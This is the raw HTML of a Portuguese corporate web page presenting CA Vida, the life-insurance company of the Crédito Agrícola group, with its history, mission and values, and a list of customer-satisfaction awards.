        <a href="/institucional/o-grupo-ca/mensagem-do-presidente-cae" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Mensagem Presidente do Grupo CA</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/institucional/o-grupo-ca/missao-e-valores" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Miss&#227;o e Valores</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/institucional/o-grupo-ca/estrutura-do-grupo/rjcam" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">RJCAM</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/institucional/codigo-de-etica-e-conduta" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">C&#243;digo de &#201;tica e Conduta</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/institucional/politicas" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Pol&#237;ticas</a>

    </div>



      </div>
  </div>



















    <a role="banner" href="/institucional/o-grupo-ca/pesquisa-agencias" target="" class="ca-cards--short-product-big-card property-product-big-card" style="background-color:#c6ebd8">
      <img class="ca-cards-img" src="/-/media/cabullet/geral/agencias.png" />
      <h1 class="ca-cards-title">Onde estamos</h1>
      <h2 class="ca-cards-subtitle">A nossa rede CA.</h2>
      <p class="ca-cards-description">Procure a Agência mais próximo de Si.

<style>
    .bar-calc {
        display: none !important;
    }
.with-bar-calc {
    margin-top: 185px;
}
</style>

</p>
      <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#00B564" stroke-linecap="round" stroke-linejoin="round"><path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978" /></g></svg>
    </a>






        </div>
    </div>







    <div class="menu__mobile-item">
      


        <a href="#" target="" class="menu__mobile-title ">Comunica&#231;&#227;o</a>

        <div class="menu__mobile-children">
          <a href="#" class="menu__mobile-back">
            <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> Comunica&#231;&#227;o
          </a>



  <div class="menu__mobile-item">
    <a href="#" class="menu__mobile-title">Comunica&#231;&#227;o</a>
      <div class="menu__mobile-children">
        <a href="#" class="menu__mobile-back">
          <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> Comunica&#231;&#227;o
        </a>




    <div class="menu__mobile-item">
      


        <a href="/institucional/comunicacao/campanha-institucional" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Campanha Institucional</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/institucional/comunicacao/comunicados-de-imprensa" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Press Releases</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/institucional/comunicacao/ca-revista" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">CA Revista</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/institucional/comunicacao/reconhecimento-externo" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Reconhecimento Externo</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/institucional/comunicacao/patrocinios" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Patroc&#237;nios</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/institucional/comunicacao/iniciativas" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Iniciativas</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/institucional/comunicacao/filmes" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Filmes</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/institucional/comunicacao/banco-de-imagens" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Banco de Imagens</a>

    </div>



      </div>
  </div>














  <div class="menu__mobile-item">
    <a href="#" class="menu__mobile-title">Mini-Document&#225;rios</a>
      <div class="menu__mobile-children">
        <a href="#" class="menu__mobile-back">
          <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> Mini-Document&#225;rios
        </a>







    <a role="banner" href="/institucional/comunicacao/minha-terra-minha-gente" target="" class="ca-cards--short-orange property-camarket">
      <h1 class="ca-cards-title">Minha Terra Minha Gente</h1>
      <p class="ca-cards-description">Ver mais</p>
    </a>
      </div>
  </div>














  <div class="menu__mobile-item">
    <a href="#" class="menu__mobile-title">CA Revista</a>
      <div class="menu__mobile-children">
        <a href="#" class="menu__mobile-back">
          <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> CA Revista
        </a>







    <a role="banner" href="https://online.fliphtml5.com/umold/vrvw/" target="_blank" class="ca-cards--short-myproject_card property-camarket">
      <h1 class="ca-cards-title">Edi&#231;&#227;o N&#186; 74</h1>
      <p class="ca-cards-description">Ver mais</p>
    </a>
      </div>
  </div>



















    <a role="banner" href="/institucional/o-grupo-ca/pesquisa-agencias" target="" class="ca-cards--short-product-big-card property-product-big-card" style="background-color:#c6ebd8">
      <img class="ca-cards-img" src="/-/media/cabullet/geral/agencias.png" />
      <h1 class="ca-cards-title">Onde estamos</h1>
      <h2 class="ca-cards-subtitle">A nossa rede CA.</h2>
      <p class="ca-cards-description">Procure a Agência mais próximo de Si.</p>
      <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#00B564" stroke-linecap="round" stroke-linejoin="round"><path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978" /></g></svg>
    </a>






        </div>
    </div>







    <div class="menu__mobile-item">
      


        <a href="/institucional/recursos-humanos/balanco-social" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Recursos Humanos</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/institucional/informacao-financeira" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Informa&#231;&#227;o Financeira</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/institucional/international-banking-information" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">International</a>

    </div>




  <div class="menu__mobile-botoes">

    <div class="menu__mobile-item">
      <a href="/ajuda" class="menu__label-arrow">
        <div class="group-wrapper">
          <?xml version="1.0" encoding="UTF-8"?><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="icons-/-varios-/-help"><g id="Group"><path d="M16,8 C16,12.4166667 12.4166667,16 8,16 C3.58333333,16 0,12.4166667 0,8 C0,3.58333333 3.58333333,0 8,0 C12.4166667,0 16,3.58333333 16,8 Z" id="Path" fill="#FF9F1A"></path><g id="Group-2" transform="translate(5.000000, 4.000000)" fill="#FFFFFF"><path d="M4,7.75 L4,6.25 C4,6.109375 3.890625,6 3.75,6 L2.25,6 C2.109375,6 2,6.109375 2,6.25 L2,7.75 C2,7.890625 2.109375,8 2.25,8 L3.75,8 C3.890625,8 4,7.890625 4,7.75 Z" id="Path"></path><path d="M5.78010823,2.5 C5.78010823,1.0703125 4.28010823,0 2.93635823,0 C1.66292073,0 0.709795728,0.546875 0.0379207276,1.6640625 C-0.0323917724,1.7734375 -0.00114177237,1.9140625 0.100420728,1.9921875 L1.13167073,2.7734375 C1.17073323,2.8046875 1.22542073,2.8203125 1.28010823,2.8203125 C1.35042073,2.8203125 1.42854573,2.7890625 1.47542073,2.7265625 C1.84260823,2.2578125 1.99885823,2.1171875 2.14729573,2.0078125 C2.28010823,1.9140625 2.53792073,1.8203125 2.81917073,1.8203125 C3.31917073,1.8203125 3.78010823,2.140625 3.78010823,2.484375 C3.78010823,2.890625 3.56917073,3.09375 3.09260823,3.3125 C2.53792073,3.5625 1.78010823,4.2109375 1.78010823,4.96875 L1.78010823,5.25 C1.78010823,5.390625 1.88948323,5.5 2.03010823,5.5 L3.53010823,5.5 C3.67073323,5.5 3.78010823,5.390625 3.78010823,5.25 C3.78010823,5.0703125 4.00667073,4.6875 4.37385823,4.4765625 C4.96760823,4.140625 5.78010823,3.6875 5.78010823,2.5 Z" id="Path"></path></g></g></g></g></svg>
          <span>Ajuda</span>
        </div>
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9830" stroke-linecap="round" stroke-linejoin="round"><path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978" /></g></svg>
      </a>
      <a href="/institucional/o-grupo-ca/contactos" class="menu__label-arrow">
        <div class="group-wrapper">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd"><g><g><g><g><path fill="#FF9F1A" d="M16 8c0 4.417-3.583 8-8 8s-8-3.583-8-8 3.583-8 8-8 8 3.583 8 8z" transform="translate(-1368 -13) translate(1145 13) translate(99) translate(124)" /><g fill="#FFF" fill-rule="nonzero"><path d="M1.75 9c-.116 0-.268-.03-.43-.145C1.309 8.845 0 7.888 0 7.364l.002-.032c.06-1.237.995-2.768 2.779-4.551C4.563.998 6.094.063 7.33 0h.022L7.369 0c.536 0 1.476 1.308 1.486 1.32.242.34.154.72-.066.876-.143.108-1.654 1.098-1.839 1.209-.198.113-.47.091-.712-.054-.144-.078-.592-.335-.8-.455-.185.128-.639.472-1.346 1.193-.71.708-1.06 1.164-1.194 1.35.12.21.376.657.457.806.145.264.162.538.045.713-.104.173-1.112 1.704-1.203 1.83-.082.115-.221.191-.38.208-.02.002-.043.004-.068.004z" transform="translate(-1368 -13) translate(1145 13) translate(99) translate(124) translate(4 4)" /></g></g></g></g></g></g></svg>
          <span>Contactos</span>
        </div>
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9830" stroke-linecap="round" stroke-linejoin="round"><path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978" /></g></svg>
      </a>
    </div>
  </div>
</nav>


  <nav class="menu__search">
    <div class="container">

      <a class="btn-close black" href="#search-collapse" data-toggle="collapse">
        <?xml version="1.0" encoding="UTF-8"?><svg width="11px" height="11px" viewBox="0 0 11 11" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="icons-/-close-X-preta" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(1.000000, 1.000000)" stroke-linecap="round" stroke-linejoin="round"><g id="icon-close" stroke="#1F1F1F" stroke-width="1"><path d="M0.4997,8.4563 L8.4567,0.5003" id="Stroke-1"></path><path d="M0.4997,0.5003 L8.4567,8.4563" id="Stroke-3"></path></g></g></svg>
      </a>

      <h2>Pesquisar</h2>

      
      <div class="search-results"></div>
    </div>
  </nav>
  <div class="filler"></div>





</header>


    <main role="main" class="institucional-caseguros institucional-empresas-participadas">
      <div class="empresas-info-banner">
  <div class="empresas-banner" style="background-image:url(/-/media/cabullet/institucional/empresas-participadas/ca-vida/natal-ca-vida/natal-ca-vida-2025/1086x420_novidades-_-pgina-institucional-ca-vida---banner-natal.png)">
    <div class="empresas-banner-mobile" style="background-image:url(/-/media/cabullet/institucional/empresas-participadas/empresas-participadas-v2/520x400_ca-seguros-v3.png)">
    <div class="container">
      <div class="empresas-info">
          <img class="empresas-logo" src="/-/media/cabullet/institucional/empresas-participadas/empresas-participadas-v2/144x78_logo-ca-vida-v3.png" />
        <h1 class="empresas-title"></h1>
        <p class="empresas-description">Somos uma Seguradora Vida feita de pessoas para pessoas, que protege o futuro dos portugueses, fazendo com que se sintam&hellip;<br/>Seguros para a Vida.<br/><br/>Estamos agora mais perto de si em</p>
        <div style="font-size: 16px; margin-top: -10px;"><a href="http://www.cavida.pt">www.cavida.pt</a>
</div>
      </div>
    </div>
    </div>
  </div>
  </div>
<div class="htmlblock-container">
  <div class="block-effect-smooth"></div>
</div>



<div class="container">
  <div class="nav-section empresas-nav-section" id="navEmpresas">
    <div class="container">
      <div class="row">
        <div class="col-lg-3">
          <div class="dropdown dropdown-select">
                <button class="btn dropdown-toggle btn-select" type="button" data-toggle="dropdown" aria-expanded="false">Quem Somos</button>
            <ul class="dropdown-menu empresa-drop-menu">
                <li class="empresaClick">
                  <a href="#quem-somos-section" class="dropdown-select-anchor">
                    Quem Somos
                  </a>
                </li>
                <li class="empresaClick">
                  <a href="#missao-visao-e-valores-section" class="dropdown-select-anchor">
                    Miss&#227;o Vis&#227;o e Valores
                  </a>
                </li>
                <li class="empresaClick">
                  <a href="#distincoes-section" class="dropdown-select-anchor">
                    Distin&#231;&#245;es
                  </a>
                </li>
                <li class="empresaClick">
                  <a href="#ca-vida-na-comunidade-section" class="dropdown-select-anchor">
                    CA Vida na Comunidade
                  </a>
                </li>
                <li class="empresaClick">
                  <a href="#orgaos-sociais-section" class="dropdown-select-anchor">
                    &#211;rg&#227;os Sociais
                  </a>
                </li>
                <li class="empresaClick">
                  <a href="#contactos-section" class="dropdown-select-anchor">
                    Contactos
                  </a>
                </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

<div class="container" id="quem-somos-section">
<div class="description-institucional description-empresas">
<div class="row titulo">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div class="generic-title title-black-left">
<h1>QUEM SOMOS</h1>
</div>
</div>
</div>
<div class="row">
<div class="col-lg-12">
<p>Com 26 anos de exist&ecirc;ncia, nascemos para completar o Grupo Cr&eacute;dito Agr&iacute;cola. E hoje somos
uma das maiores seguradoras vida do mercado nacional.</p>
<p>Desde 1998, fomos evoluindo, crescendo, mudando...passo a passo, e de forma sustentada. Acompanhando a competitividade
crescente do mercado financeiro.</p>
<p>Olh&aacute;mos para o dia de amanh&atilde;. Adapt&aacute;mo-nos para chegar mais longe. E para responder
&agrave;s necessidades de protec&ccedil;&atilde;o dos nossos Clientes. Oferecemos um servi&ccedil;o completo
e integrado de seguros vida e fundos de pens&otilde;es aos Clientes do Grupo Cr&eacute;dito Agr&iacute;cola,
aos associados e &agrave;s Caixas Agr&iacute;colas. </p>
<p>Cri&aacute;mos valor para a sociedade e conquist&aacute;mos muito mais do que confian&ccedil;a nos mais de
230 mil Clientes. </p>
<p>Foram 26 anos a trabalhar em equipa e ao lado de cada um dos nossos Clientes para melhorar as suas vidas.
Garantido que, juntamente com as Ag&ecirc;ncias do Grupo Cr&eacute;dito Agr&iacute;cola, tudo o que
fazemos &eacute; para protec&ccedil;&atilde;o do futuro. Seu e dos Seus. </p>
<p><strong>Somos uma Seguradora Vida feita de pessoas para pessoas, que protege o futuro dos portugueses, fazendo com
que se sintam... <br />Seguros para a Vida.</strong></p>

<div>&nbsp;</div>
<p>Crédito Agrícola Vida - Companhia de Seguros Vida, SA<br />
Capital Social: 35.000.000 Euros • Pessoa Coletiva: 504 405 489 • Registada na ASF com o n.º 1148</p>


</div>
</div>
<div class="row">
<div class="col-lg-12">
<h4><strong><u style="color: #000000;">5X reconhecidos por proporcionamos a melhor experiência aos nossos Clientes</u></strong></h4>
<br />
<p>Com uma presença assídua no pódio dos vencedores do Prémio BECX(BestEuropeanCustomerExperience), a CA Vida conquistou esta distinção por 5 vezes, o que demonstra a consistência do nosso compromisso com a inovação, a qualidade e a satisfação do cliente no cumprimento do nosso maior propósito: proteger e melhorar a vida dos clientes.</p>
<p>Sempre com a premissa de oferecer um serviço de qualidade, eficaz e próximo, e atenta às necessidades e expectativas dos seus clientes, em 2023, ano em que celebrou o seu 25º Aniversário, a Companhia alcançou um notável 2º lugar no Prémio BECX 2023, Melhor Experiência do Cliente, na categoria de Seguros Ramo Vida.</p>
<p>Uma posição de destaque que reforça a liderança da CA Vida enquanto seguradora de escolha para muitos portugueses, em vários dos indicadores analisados: Emoções, Multicanalidade, Esforço e na Lealdade, onde se posiciona no 1º lugar do ranking. Prova do desempenho da Companhia, que mantem resultados acima da média do setor e dos quais destacamos a lealdade dos nossos Clientes.</p>
<p>Para António Castanho, Presidente do Conselho de Administração Executivo da CA Vida, “Manter os altos padrões de satisfação dos nossos Clientes é uma enorme responsabilidade e um compromisso que assumimos para o futuro da Companhia. O BECX 2023, mais do que um prémio, é para nós, o reafirmar da confiança e lealdade dos nossos Clientes, que têm permanecido ao nosso lado ao longo destes 25 anos de vida e que reforçam a sua intenção de permanecer como nossos Clientes.”</p>
<p>E porque este é um reconhecimento pelo trabalho de toda a Equipa, o nosso muito obrigado ao Grupo Crédito Agrícola e aos nossos Parceiros, que diariamente contribuem com o seu profissionalismo para melhorar a experiência dos nossos Clientes. O nosso muito obrigada a todos os que diariamente confiam em nós.</p>
<p>Este prémio é da exclusiva responsabilidade da entidade que o atribui.</p>
<p><strong>Informa&ccedil;&atilde;o sobre o pr&eacute;mio:</strong></p>
<p>O Pr&eacute;mio BECX &eacute; uma evolu&ccedil;&atilde;o do estudo ECSI desenvolvido pela Universidade Nova de Lisboa (IMS) em parceria com a Associa&ccedil;&atilde;o Portuguesa da Qualidade (APQ), que analisa a experi&ecirc;ncia global dos clientes ao longo da sua vida com as empresas/marcas, e que desde 2021 apresenta uma vis&atilde;o mais adaptada &agrave;s novas realidades e comportamentos do consumidor, principalmente no que concerne &agrave;s diferentes formas de intera&ccedil;&atilde;o das marcas com os seus clientes.</p>
</div>
</div>
</div>
</div><div class="container" id="missao-visao-e-valores-section">
<div class="description-institucional description-empresas">
<div class="row titulo">
<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
<div class="generic-title title-black-left">
<h1>Miss&atilde;o, Vis&atilde;o e Valores</h1>
</div>
</div>
</div>

<div class="row">
<div class="col-lg-12">
<h4><strong><u style="color: #000000;">Proteger os nossos clientes para a vida é a nossa missão.</u></strong></h4>
<p>Todos precisam de um protector e a CA Vida reforça esse papel, protegendo e marcando a diferença nas várias fases da vida dos nossos clientes, disponibilizando-lhes soluções completas de Protecção à Família, Protecção ao Crédito, Capitalização e Fundos de Pensões.</p>
<p>Sob o mote: <strong>CA Vida, Seguros para a vida</strong>, reforçamos o nosso propósito de continuar ao lado dos nossos clientes, hoje e sempre, desenvolvendo a nossa actividade de forma exigente, transparente, responsável e com foco na prestação de um serviço eficiente e de qualidade.</p>
<p><strong>Com uma visão de parceria a longo prazo e atentos às reais necessidades dos nossos clientes, propomos soluções que melhorem a sua vida, presente e futura, trabalhando na sua fidelização – este é o nosso maior prémio, a nossa maior distinção.</strong></p>


<p>Num ambiente em constante mudança, estamos empenhados em atuar de forma próxima às comunidades em que nos inserimos, contribuindo para o seu bem-estar e respondendo às suas assimetrias, para que em conjunto possamos atingir um crescimento mútuo, duradouro e sustentável. Enquanto empresa, fazemos parte da sociedade e estamos comprometidos em contribuir para o seu desenvolvimento e enriquecimento, entendendo o impacto mais amplo da nossa actividade sobre os nossos stakeholders e trabalhando diariamente para a sua satisfação, e acima de tudo, confiança.</p>

<br />

</div></div></div></div><div class="container" id="distincoes-section">
<div class="description-institucional description-empresas">
<div class="row titulo">
<div class="col-lg-12">
<div class="generic-title title-black-left">
<h1>Distinções</h1>
</div>
</div>
</div>
<div class="row">
<div class="col-lg-12">
<h2>O seu reconhecimento &eacute; o mais importante.</h2>
<p>As distin&ccedil;&otilde;es recebidas ao longo dos tempos, s&atilde;o para a CA Vida o reconhecimento pelos anos de vida a cuidar
do futuro dos nossos clientes e pela constante procura pelos melhores produtos. Levaram-nos a superar
obst&aacute;culos para nos mantermos na linha da frente e continuarmos a disponibilizar um servi&ccedil;o de qualidade
a mais de 1,6 milh&otilde;es de Clientes.</p>
<p>Estas s&atilde;o distin&ccedil;&otilde;es que a todos orgulham, CA Vida e Grupo Cr&eacute;dito Agr&iacute;cola, e que nos desafiam ainda mais
para continuarmos a ser a Seguradora Vida da sua prefer&ecirc;ncia.</p>
<p><strong>Agradecemos o voto de confian&ccedil;a.</strong></p>
<div class="row">
<div class="col-md-12">
<div class="generic-title title-black-left">
<br />
<h4 style="text-transform: none;"><strong><span style="text-decoration: underline;">BECX 2022. CA Vida 5X Líder no Índice de Experiência do Cliente.</span></strong></h4>
<br />
<p>A Seguradora Vida do Grupo Crédito Agrícola conquistou pela 5º vez o reconhecimento dos seus clientes, recebendo o Prémio BECX 2022, atribuído pelo Best European Customer Experience.</p>
<p>Eleita a Empresa Líder no Índice de Satisfação do Cliente na Categoria de Seguros Ramo Vida, a CA Vida liderou todos os indicadores analisados: Imagem, Expectativas, Qualidade Apercebida, Valor Apercebido, Reclamações e Confiança. No estudo, a Companhia destacou-se com Índice de Experiência Global de 8,2 face aos 7,5 do Sector Segurador e 7,4 do Ramo Vida.</p>
<p>Uma distinção que reafirma a confiança e a satisfação dos Clientes Crédito Agrícola, na experiência de excelência que lhes proporcionamos, comparativamente com os restantes players do ramo vida avaliados no estudo realizado pela Universidade Nova de Lisboa (IMS) em parceira com o IPQ e a APQ.</p>
<p>Um prémio que reconhece os 25 anos de trabalho e dedicação a quem nos é mais valioso: os nossos Clientes. Um reforço da imagem de confiança e credibilidade do Grupo Crédito Agrícola junto dos seus clientes e um aumento da responsabilidade da CA Vida, perante os que depositaram na companhia tanta confiança.</p>
<p />
<br />
<center><img alt="CA Vida Prémio BECX 2021" src="/-/media/cabullet/institucional/ca-vida/logo_becx-2022.png" style="height: auto; max-width: 100%;" /></center>
<br />
</div>
</div>
<br />
<h4 style="text-transform: none;"><strong><u>BECX 2021. Empresa Líder no Índice de Experiência do Cliente</u></strong></h4>
<br />
<p>A CA Vida conquistou pelo 3&ordm; ano consecutivo o reconhecimento dos seus clientes, ao ser eleita Empresa L&iacute;der no &Iacute;ndice de Satisfa&ccedil;&atilde;o do Cliente do Ramo Vida, pelo European Consumer Satisfaction Index (ECSI) Portugal 2019. No Ramo Vida, a CA Vida lidera 8 dos 9 &iacute;ndices analisados: Imagem, Expectativas, Qualidade Apercebida, Valor Apercebido, Reclama&ccedil;&otilde;es e Confian&ccedil;a.</p>
<p>Uma distin&ccedil;&atilde;o que reafirma que os Clientes Cr&eacute;dito Agr&iacute;cola s&atilde;o os mais satisfeitos, os que melhor imagem tem da sua seguradora vida, e os que mais confiam no servi&ccedil;o prestado sem se sentirem defraudados nas suas expectativas, comparativamente com os restantes players do ramo vida analisados no estudo, realizado pela Universidade Nova de Lisboa (IMS) em parceira com o IPQ e a APQ.</p>
<p>Acreditamos que este reconhecimento vem refor&ccedil;ar, ainda mais, a imagem de confian&ccedil;a e credibilidade do Grupo Cr&eacute;dito Agr&iacute;cola junto dos seus clientes. E aumenta ainda mais a responsabilidade da CA Vida, perante os clientes que depositaram na companhia tanta confian&ccedil;a.</p>
<br />
<br />
<center><img alt="CA Vida Prémio BECX 2021" src="/-/media/cabullet/institucional/empresas-participadas/empresas-participadas-v2/210x211_ca-vida-becx-2021.jpg" style="height: auto; max-width: 100%;" /></center>
</div>
</div>
</div>
<div class="row">
<div class="col-md-12">
<div class="generic-title title-black-left">
<br />
<h4 style="text-transform: none;"><strong><u>ECSI 2019. 3x Empresa Líder na Satisfação do Cliente</u></strong></h4>
<br />
<p>A CA Vida conquistou pelo 3&ordm; ano consecutivo o reconhecimento dos seus clientes, ao ser eleita Empresa L&iacute;der no &Iacute;ndice de Satisfa&ccedil;&atilde;o do Cliente do Ramo Vida, pelo European Consumer Satisfaction Index (ECSI) Portugal 2019. No Ramo Vida, a CA Vida lidera 8 dos 9 &iacute;ndices analisados: Imagem, Expectativas, Qualidade Apercebida, Valor Apercebido, Reclama&ccedil;&otilde;es e Confian&ccedil;a.</p>
<p>Uma distin&ccedil;&atilde;o que reafirma que os Clientes Cr&eacute;dito Agr&iacute;cola s&atilde;o os mais satisfeitos, os que melhor imagem tem da sua seguradora vida, e os que mais confiam no servi&ccedil;o prestado sem se sentirem defraudados nas suas expectativas, comparativamente com os restantes players do ramo vida analisados no estudo, realizado pela Universidade Nova de Lisboa (IMS) em parceira com o IPQ e a APQ.</p>
<p>Acreditamos que este reconhecimento vem refor&ccedil;ar, ainda mais, a imagem de confian&ccedil;a e credibilidade do Grupo Cr&eacute;dito Agr&iacute;cola junto dos seus clientes. E aumenta ainda mais a responsabilidade da CA Vida, perante os clientes que depositaram na companhia tanta confian&ccedil;a.</p>
<br />
<br />
<center><img alt="Selo ECSI 2019" src="/-/media/cabullet/institucional/empresas-participadas/empresas-participadas-v2/ecsi-2019-selo-02.png" style="height: auto; max-width: 100%;" /></center>
</div>
</div>
</div>
<div class="row">
<div class="col-md-12">
<div class="generic-title title-black-left">
<br />
<h4 style="text-transform: none;"><strong><u>ECSI 2018. Empresa Líder no Índice Nacional de Satisfação do Cliente</u></strong></h4>
<br />
<p>Em 2018, a CA Vida foi reconhecida pelo 2º ano consecutivo como Empresa Líder no Índice de Satisfação do Cliente do Ramo Vida, pelo European Consumer Satisfaction Index (ECSI) Portugal 2018. A Seguradora lidera ainda, no Ramo Vida, os índices de Imagem, Expectativas, Qualidade Apercebida, Reclamações e Confiança.</p>
<p>Uma distinção que demonstra que os Clientes CA são os mais satisfeitos, os mais leais e os que mais confiam no serviço prestado, comparativamente com as restantes seguradoras do ramo vida analisadas neste estudo, realizado pela Universidade Nova de Lisboa (IMS) em parceira com o IPQ e a APQ.</p>
<br />
<br />
<center><img alt="Selo ECSI 2018" src="/-/media/cabullet/institucional/empresas-participadas/empresas-participadas-v2/210x211_ecsi-2018-selo.png" style="height: auto; max-width: 100%;" /></center>
</div>
</div>
</div>
<div class="row">
<div class="col-md-12">
<div class="generic-title title-black-left">
<h4 style="text-transform: none;"><strong><u>ECSI 2017. Empresa Líder no Índice Nacional de Satisfação do Cliente</u></strong></h4>
<br />
<p>A CA Vida conquistou em 2017, o reconhecimento dos seus clientes, ao ser eleita Empresa Líder no Índice de Satisfação do Cliente do Ramo Vida, pelo European Consumer Satisfaction Index (ECSI) Portugal 2017. A Seguradora lidera ainda, no Ramo Vida, os índices de lealdade, de confiança e de reclamações.</p>
<p>Uma distinção que demonstra que os Clientes CA são os mais satisfeitos, os mais leais e os que mais confiam no serviço prestado, comparativamente com as restantes 10 seguradoras do ramo vida analisadas neste estudo, realizado pela Universidade Nova de Lisboa (IMS) em parceira com o IPQ e a APQ.</p>
<br />
<br />
<center><img alt="Selo ECSI 2017" src="/-/media/cabullet/institucional/empresas-participadas/empresas-participadas-v2/210x211_ecsi-2017-selo.png" style="height: auto; max-width: 100%;" /></center>
</div>
</div>
</div>
<div class="row">
<div class="col-md-12">
<div class="generic-title title-black-left">
<br />
<h4 style="text-transform: none;"><strong><u>Ranking Banca & Seguros. 1º Lugar no Ranking de Melhor Grade Seguradora do Ramo Vida</u></strong></h4>
<br />
<p>Em 2016, a CA Vida foi uma vez mais distinguida como a Melhor Grande Seguradora do Ramo Vida, desta feita pela Star Company num estudo realizado em parceria com a EY e Ignios.</p>
<p>Simultaneamente, no Ranking das 1.000 Maiores Empresas em Portugal, do mesmo estudo, a CA Vida é distinguida como uma das 23 Melhores Empresas de Portugal.</p>
<br />
<br />
<center><img alt="Ranking Banca & Seguros 2016" src="/-/media/cabullet/institucional/empresas-participadas/empresas-participadas-v2/ranking-banca-e-seguros-2016.jpg" style="height: auto; max-width: 100%;" /></center>
</div>
</div>
<div class="row">
<div class="col-md-12">
<div class="generic-title title-black-left">
<h4 style="text-transform: none;"><strong><u>ECSI 2016. 1º Lugar no Ranking de Imagem e no Ranking de Lealdade do Cliente</u></strong></h4></div>
<br />
<p>Uma dupla distinção na qual os Clientes da CA Vida e do Grupo Crédito Agrícola demonstraram ser os mais leais e o que melhor imagem têm da sua Seguradora Vida, por comparação com os Clientes das restantes Seguradoras analisados neste estudo. Um prémio especialmente relevante por ser o reconhecimento que decorre directamente dos Clientes CA Vida.</p>
<br />
<br />
<center><img alt="Selo ECSI 2016" src="/-/media/cabullet/institucional/empresas-participadas/empresas-participadas-v2/210x211_ecsi-2016-selo.png" style="height: auto; max-width: 100%;" /></center>
</div>
</div>
<div class="row">
<div class="col-md-12">
<div class="generic-title title-black-left">
<h4 style="text-transform: none;"><strong><u>In Exame. 2x Melhor Grande Seguradora Vida</u></strong></h4>
<br />
<p>Foi com grande orgulho e satisfação que vimos reconhecido o nosso mérito e empenho pela revista EXAME, ao distinguir em 2006 e 2012 a CA Vida, com o 1º Lugar na Categoria de Melhor Grande Seguradora Vida.</p>
<br />
<br />
<center><img alt="Exame 2006 e 2012" src="/-/media/cabullet/institucional/empresas-participadas/empresas-participadas-v2/210x211_exame-2006-2012.png" style="height: auto; max-width: 100%;" /></center>
</div>
</div>
</div></div></div></div><div class="container" id="ca-vida-na-comunidade-section">
<div class="description-institucional description-empresas">
<div class="row titulo">
<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
<div class="generic-title title-black-left">
<h1>CA Vida na Comunidade</h1>
</div>
</div>
</div>
<div class="row">
<div class="col-lg-12">
<br />
<h4><strong><span style="text-decoration: underline;">CORRIDA SEMPRE MULHER<br />
